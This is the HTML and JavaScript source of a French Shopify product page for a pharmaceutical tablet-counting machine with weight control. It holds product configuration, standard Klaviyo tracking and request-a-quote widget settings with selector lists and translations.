            GRFQConfigs.product = {"id":6554470875267,"title":"Compteuse de comprimés avec contrôle de poids","handle":"remplisseuse-comprimes-flacons","description":"\u003ch2\u003eNotre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.\u003c\/h2\u003e\n\u003cp\u003eÀ chaque cycle, les piluliers sont pesés avant et après remplissage.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"1084\" height=\"610\" src=\"https:\/\/www.youtube.com\/embed\/cbL2Tjwp55g\" title=\"Compteuse avec pesée avant et après remplissage | Doser-Compter.com\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l'industrie pharmaceutique et dans l'industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids permet de réduire les risques d'erreur et de garantir la qualité des produits pharmaceutiques en s'assurant que chaque comprimé a le poids approprié.\u003c\/p\u003e","published_at":"2021-04-05T17:17:17+02:00","created_at":"2021-04-05T17:16:32+02:00","vendor":"Collischan","type":"compteuse de comprimés","tags":["compteuse de comprimés et gélules"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39309921878147,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Compteuse de comprimés avec contrôle de poids","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122","\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122","\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512","\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512","\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512","\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121"],"featured_image":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122","options":["Title"],"media":[{"alt":"Compteuse de comprimés avec contrôle de poids","id":20262477987971,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122","width":500},{"alt":"Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com","id":20262477922435,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122","width":500},{"alt":"Compteuse de comprimés avec contrôle de poids","id":20262477955203,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512","width":500},{"alt":"Compteuse de comprimés avec contrôle de poids","id":20262477889667,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512","width":500},{"alt":"Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com","id":20262485295235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512","width":500},{"alt":"Compteuse de comprimés avec contrôle de poids","id":40683359764812,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eNotre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.\u003c\/h2\u003e\n\u003cp\u003eÀ chaque cycle, les piluliers sont pesés avant et après remplissage.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"1084\" height=\"610\" src=\"https:\/\/www.youtube.com\/embed\/cbL2Tjwp55g\" title=\"Compteuse avec pesée avant et après remplissage | Doser-Compter.com\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l'industrie pharmaceutique et dans l'industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids permet de réduire les risques d'erreur et de garantir la qualité des produits pharmaceutiques en s'assurant que chaque comprimé a le poids approprié.\u003c\/p\u003e"};
        GRFQConfigs.product.collection = [182118908035,260830789763];
        GRFQConfigs.product.selected_or_first_available_variant = {"id":39309921878147,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Compteuse de comprimés avec contrôle de poids","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};        GRFQConfigs.cartItems = [];
        if(typeof GRFQConfigs.lang_translations.find(x => x.code == Shopify.locale) != "undefined"){
        GRFQConfigs.translations = GRFQConfigs.lang_translations.find(x => x.code == Shopify.locale);
        GRFQConfigs.translationsFormbuilder = GRFQConfigs.lang_translationsFormbuilder.filter(x => x.locale == Shopify.locale);
        if(typeof GRFQConfigs.translations.error_messages === 'string'){
            try {
                GRFQConfigs.translations.error_messages = JSON.parse(GRFQConfigs.translations.error_messages)
            } catch (error) {}
        }
    }else{
        GRFQConfigs.translations = GRFQConfigs.translation_default;
    }
    GRFQConfigs.useEmbedApp = false;
    GRFQConfigs.products = GRFQConfigs.products || [];
    
    GRFQConfigs.proxy_url = '/apps/quote/';
    GRFQConfigs.new_frontend = "0";
    GRFQConfigs.pagination = 15;
</script>
<script type="text/javascript" src="//doser-compter.com/cdn/shop/t/20/assets/globorequestforquote.min.js?v=7143979485390146791690960210" defer="defer"></script> <script> 
        if(typeof GRFQConfigs.product['collection'] === 'undefined') 
            GRFQConfigs.product['collection'] = []; 
        GRFQConfigs.product['collection'].push('182118908035');</script> <script> 
        if(typeof GRFQConfigs.product['collection'] === 'undefined') 
            GRFQConfigs.product['collection'] = []; 
        GRFQConfigs.product['collection'].push('260830789763');</script> 

<link href="//doser-compter.com/cdn/shop/t/20/assets/globorequestforquote.css?v=117881744229489639641678097296" rel="stylesheet" type="text/css" media="all" /><div id="grfq-styles"></div>
<script>GRFQConfigs.__webpack_public_path__ = '//doser-compter.com/cdn/shop/t/20/assets/'</script>
<style>
    .rfq-btn{
        background: #28558b !important;
        color: #ffffff !important;
        font-size: 17px !important;
    }
    :root{
                --grfq-primary-bg-color: #28558b;
            }
</style>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TESJTG/klaviyo.js?company_id=TESJTG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Compteuse de comprimés avec contrôle de poids",
          ProductID: 6554470875267,
          Categories: ["Compteuses de Comprimés et Gélules","Machine de Contrôle Qualité"],
          ImageURL: "https://doser-compter.com/cdn/shop/products/4-min_grande.png?v=1678369122",
          URL: "https://doser-compter.com/products/remplisseuse-comprimes-flacons",
          Brand: "Collischan",
          Price: "0,00€ TTC",
          Value: "0,00",
          CompareAtPrice: "0,00€ TTC"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/sa-request-a-quote/blocks/app-embed-block/56d84fcb-37c7-4592-bb51-641b7ec5eef0 -->


<script type="text/javascript">
    var config = {"settings":{"app_url":"https:\/\/quote.samita.io","shop_url":"aspapharm-2-0.myshopify.com","domain":"doser-compter.com","plan":"PREMIUM","new_frontend":0,"new_setting":1,"front_shop_url":"doser-compter.com","search_template_created":"true","collection_enable":1,"product_enable":1,"rfq_page":"request-for-quote","rfq_history":"quotes-history","lang_translations":[],"lang_translationsFormbuilder":[],"selector":{"productForm":[".home-product form[action*=\"\/cart\/add\"]",".shop-product form[action*=\"\/cart\/add\"]","#shopify-section-featured-product form[action*=\"\/cart\/add\"]","form.apb-product-form",".product-form__buy-buttons form[action*=\"\/cart\/add\"]","product-form form[action*=\"\/cart\/add\"]",".product-form form[action*=\"\/cart\/add\"]",".product-page form[action*=\"\/cart\/add\"]",".product-add form[action*=\"\/cart\/add\"]","[id*=\"ProductSection--\"] form[action*=\"\/cart\/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form:not(#product-form-installment)","form.atc-form","form.atc-form-mobile","form[action*=\"\/cart\/add\"]:not([hidden]):not(#product-form-installment)"],"addtocart_selector":"#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type=\"submit\"],.js-product-form button[type=\"submit\"],form.product-purchase-form button[type=\"submit\"],#addToCart,#AddToCart,[data-btn-type=\"add-to-cart\"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type=\"add-to-cart-form\"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type=\"submit\"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*=\"\/cart\/add\"] [name=\"add\"],form[action*=\"\/cart\/add\"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action=\"add-to-cart\"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.product_type_simple add_to_cart_button,.pr_atc,.js-product-button-add-to-cart,.product-cta,.tt-btn-addtocart,.product-card-interaction,.product-item__quick-form,.product--quick-add,.btn--quick[data-add-to-cart],.product-card-btn__btn,.productitem--action-atc,.quick-add-btn,.quick-add-button,.product-item__quick-add-button,add-to-cart,.cartButton,.product_after_shop_loop_buttons,.quick-buy-product-form .pb-button-shadow,.product-form__submit,.quick-add__submit,.product__submit__add,form #AddToCart-product-template, form #AddToCart, form #addToCart-product-template, form .product__add-to-cart-button, form .product-form__cart-submit, form .add-to-cart, form .cart-functions \u003e button, form .productitem--action-atc, form .product-form--atc-button, form .product-menu-button-atc, form .product__add-to-cart, form .add-to-cart-button, form #addToCart, form .product-detail__form__action \u003e button, form .product-form-submit-wrap \u003e input, form .product-form input[type=\"submit\"], form input.submit, form .add_to_cart, form .product-item-quick-shop, form #add-to-cart, form .productForm-submit, form .add-to-cart-btn, form .product-single__add-btn, form .quick-add--add-button, form .product-page--add-to-cart, form .addToCart, form .product-form .form-actions, form .button.add, form button#add, form .addtocart, form .AddtoCart, form .product-add input.add, form button#purchase, form[action*=\"\/cart\/add\"] button[type=\"submit\"], form .product__form button[type=\"submit\"], form #AddToCart--product-template","addToCartTextElement":"[data-add-to-cart-text], [data-button-text], .button-text, *:not(.icon):not(.spinner):not(.no-js):not(.spinner-inner-1):not(.spinner-inner-2):not(.spinner-inner-3)","collectionProductForm":".spf-product__form, form[action*=\"\/cart\/add\"]","collectionAddToCartSelector":".collectionPreorderAddToCartBtn, [type=\"submit\"]:not(.quick-add__submit), [name=\"add\"]:not(.quick-add__submit), .add-to-cart-btn, .pt-btn-addtocart, .js-add-to-cart, .tt-btn-addtocart, .spf-product__form-btn-addtocart, .ProductForm__AddToCart, button.gt_button.gt_product-button--add-to-cart, .button--addToCart","productCollectionItem":".grid__item, .product-item, .card \u003e .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product, .product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item, .collection-alternating-product,.product-list-item, .collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item, .featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item, .products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme \u003e li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start \u003e .block, .s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner, .collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item, .product-grid .grid-item .grid-item__content,.collection .product-item, .collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, .collections__products .featured-collections__item, .collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.productitem, .type-product-grid-item, .product-details, .featured-product-content","productCollectionHref":"h3[data-href*=\"\/products\/\"], div[data-href*=\"\/products\/\"], a.product-block__link[href*=\"\/products\/\"], a.indiv-product__link[href*=\"\/products\/\"], a.thumbnail__link[href*=\"\/products\/\"], a.product-item__link[href*=\"\/products\/\"], a.product-card__link[href*=\"\/products\/\"], a.product-card-link[href*=\"\/products\/\"], a.product-block__image__link[href*=\"\/products\/\"], a.stretched-link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a.product-grid-item--link[href*=\"\/products\/\"], a.product-link[href*=\"\/products\/\"], a.product__link[href*=\"\/products\/\"], a.full-unstyled-link[href*=\"\/products\/\"], a.grid-item__link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a[data-product-page-link][href*=\"\/products\/\"], a[href*=\"\/products\/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link)","quickViewSelector":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button \u003e a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .js-quickview-trigger, [id*=\"quick-add-template\"], .js-quickbuy-button","quickViewProductForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick_view_form, .product_form, .quick-buy__product-form, .quick-shop-modal form[action*=\"\/cart\/add\"], #quick-shop-modal form[action*=\"\/cart\/add\"], .white-popup.quick-view form[action*=\"\/cart\/add\"], .quick-view form[action*=\"\/cart\/add\"], [id*=\"QuickShopModal-\"] form[action*=\"\/cart\/add\"], .quick-shop.active form[action*=\"\/cart\/add\"], .quick-view-panel form[action*=\"\/cart\/add\"], .content.product.preview form[action*=\"\/cart\/add\"], .quickView-wrap form[action*=\"\/cart\/add\"], .quick-modal form[action*=\"\/cart\/add\"], #colorbox form[action*=\"\/cart\/add\"], .product-quick-view form[action*=\"\/cart\/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"\/cart\/add\"], .quick-shop-form, .fancybox-inner form[action*=\"\/cart\/add\"], #quick-view-modal form[action*=\"\/cart\/add\"], [data-product-modal] form[action*=\"\/cart\/add\"], .modal--quick-shop.modal--is-active form[action*=\"\/cart\/add\"]","searchResultSelector":".predictive-search, .search__results__products, .search-bar__results, .predictive-search-results, #PredictiveResults, .search-results-panel, .search-flydown--results, .header-search-results-wrapper, .main_search__popup","searchResultItemSelector":".predictive-search__list-item, .predictive-search__results-list li, ul li, .product-item, .search-bar__results-products .mini-product, .search__product-loop li, .grid-item, .grid-product, .search--result-group .row, .search-flydown--product, .predictive-search-group .grid, .main-search-result, .search-result","price_selector":".sf__pcard-price,.shopify-Price-amount,#price_ppr,.product-page-info__price,.tt-price,.price-box,.product__price-container,.product-meta__price-list-container,.product-item-meta__price-list-container,.collection-product-price,.product__grid__price,.product-grid-item__price,.product-price--wrapper,.price__current,.product-loop-element__price,.product-block__price,[class*=\"product-card-price\"],.ProductMeta__PriceList,.ProductItem__PriceList,.product-detail__price,.price_wrapper,.product__price__wrap,[data-price-wrapper],.product-item__price-list,.product-single__prices,.product-block--price,.product-page--pricing,.current-price,.product-prices,.product-card-prices,.product-price-block,product-price-root,.product--price-container,.product-form__prices,.product-loop__price,.card-price,.product-price-container,.product_after_shop_loop_price,.main-product__price,.product-block-price,span[data-product-price],.block-price,product-price,.price-wrapper,.price__container,#ProductPrice-product-template,#ProductPrice,.product-price,.product__price—reg,#productPrice-product-template,.product__current-price,.product-thumb-caption-price-current,.product-item-caption-price-current,.grid-product__price,.product__price,span.price:not(.mini-cart__content .price),span.product-price,.productitem--price,.product-pricing,span.money,.product-item__price,.product-list-item-price,p.price,div.price,.product-meta__prices,div.product-price,span#price,.price.money,h3.price,a.price,.price-area,.product-item-price,.pricearea,.collectionGrid .collectionBlock-info \u003e p,#ComparePrice,.product--price-wrapper,.product-page--price-wrapper,.color--shop-accent.font-size--s.t--meta.f--main,.ComparePrice,.ProductPrice,.prodThumb .title span:last-child,.product-single__price-product-template,.product-info-price,.price-money,.prod-price,#price-field,.product-grid--price,.prices,.pricing,#product-price,.money-styling,.compare-at-price,.product-item--price,.card__price,.product-card__price,.product-price__price,.product-item__price-wrapper,.product-single__price,.grid-product__price-wrap,a.grid-link p.grid-link__meta,dl.price,.mini-product__price,.predictive-search__price","buynow_selector":".shopify-payment-button","quantity_selector":"[name=\"quantity\"], input.quantity, [name=\"qty\"]","variantSelector":".product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants \u003e select, select[name=\"id[]\"], input[name=\"grfqId\"], select[name=\"idGlobo\"]","variantActivator":".product-form__chip-wrapper, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant \u003e ul \u003e li  ,.input--dropdown, .HorizontalList \u003e li, .product-single__swatch__item, .globo-swatch-list ul.value \u003e .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select \u003e li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values \u003e li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content \u003e .regular-select-item, .radios--input, ul.swatch-view \u003e li \u003e .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .product-swatch-list li, .product-form__input input","checkout_btn":"input[type=\"submit\"][name=\"checkout\"], button[type=\"submit\"][name=\"checkout\"], button[type=\"button\"][name=\"checkout\"]","quoteCounter":".quotecounter .bigquotecounter, .cart-icon .quotecount, cart-icon .count, [id=\"quoteCount\"], .quoteCount, .g-quote-item span.g-badge, .medium-up--hide.small--one-half .site-header__cart span.quotecount","positionButton":".g-atc","positionCollectionButton":".g-collection-atc","positionQuickviewButton":".g-quickview-atc","positionFeatureButton":".g-feature-atc","positionSearchButton":".g-feature-atc","positionLoginButton":".g-login-btn"},"classes":{"rfqButton":"rfq-btn","rfqCollectionButton":"rfq-collection-btn","rfqCartButton":"rfq-btn-cart","rfqLoginButton":"grfq-login-to-see-price-btn","rfqTheme":"rfq-theme","rfqHidden":"rfq-hidden","rfqHidePrice":"GRFQHidePrice","rfqHideAtcBtn":"GRFQHideAddToCartButton","rfqHideBuynowBtn":"GRFQHideBuyNowButton","rfqCollectionContent":"rfq-collection-content","rfqCollectionLoaded":"rfq-collection-loaded","rfqCollectionItem":"rfq-collection-item","rfqCollectionVariantSelector":"rfq-variant-id","rfqSingleProductForm":"rfq-product-form","rfqCollectionProductForm":"rfq-collection-form","rfqFeatureProductForm":"rfq-feature-form","rfqQuickviewProductForm":"rfq-quickview-form","rfqCollectionActivator":"rfq-variant-selector"},"useLocalStorage":false,"translation_default":{"addProductGroup":"Create sectioned quote","addProductToGroup":"Add products to group","clearGroup":"Clear group","duplicateItem":"Duplicate item","groupEmpty":"This group is currently empty product","note":"Note","whisedPrice":"Wished price","button":"＋ Demander une offre","popupsuccess":"Le produit  %s est ajouté à votre demande d\\'offre.","popupproductselection":"VOTRE SELECTION","popupreviewinformation":"RÉSUMÉ","popupcontactinformation":"CONTACT","popupcontinue":"Ajouter un équipement à votre demande d'offre","popupviewquote":"Envoyer votre demande","popupnextstep":"Étape suivante","popuppreviousstep":"Étape précédente","productsubheading":"Enter your quote quantity for each variant","popupcontactinformationheading":"Informations de contact","popupcontactinformationsubheading":"Afin de vous contacter, nous aimerions en savoir un peu plus sur vous.","popupback":"Retour","popupupdate":"Update","popupproducts":"Produits","popupproductssubheading":"The following products will be added to your quote request","popupthankyou":"Merci !","toast_message":"Product added to quote","pageempty":"Votre demande d'offre est vide.","pagebutton":"demander une offre","pagesubmitting":"demande d'offre en cours","pagesuccess":"Votre demande d'offre a été prise en compte !","pagecontinueshopping":"Continuer la visite","pageimage":null,"pageproduct":"Produit","pagevendor":"Constructeur","pagesku":"SKU","pageoption":"Option","pagequantity":"Quantité","pageprice":"Prix","pagetotal":"Total","formrequest":"Form Request","pagesubtotal":"Subtotal","pageremove":"Supprimer","error_messages":{"required":"Merci de remplir ce champ","invalid_name":null,"invalid_email":"email invalide","invalid_phone":null,"file_size_limit":"Fichier trop volumineux","file_not_allowed":"format de fichier non autorisé","required_captcha":"vérifier le captcha"},"historylogin":"Vous devez vous connecter {login|login now} pour utiliser l'historique des offres","historyempty":"Vous n'avez pas d'offre dans votre historique","historyaccount":"Votre compte","historycustomer":"Nom client","historyid":null,"historydate":"Date","historyitems":"Items","historyaction":"Action","historyview":"Visualiser","login_to_show_price_button":"Login to see price","message_toast":"Product added to quote"},"show_buynow":1,"show_atc":1,"show_price":3,"convert_cart_enable":1,"redirectUrl":null,"message_type_afteratq":"popup_form","require_login":0,"login_to_show_price":0,"login_to_show_price_button_background":"#000","login_to_show_price_button_text_color":"#fff","money_format":"€ TTC","money_format_full":"{{amount_with_comma_separator}}€ 